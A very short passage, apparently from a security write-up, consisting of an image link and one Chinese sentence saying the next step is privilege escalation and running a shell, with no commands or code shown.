
然后就是提权执行shell了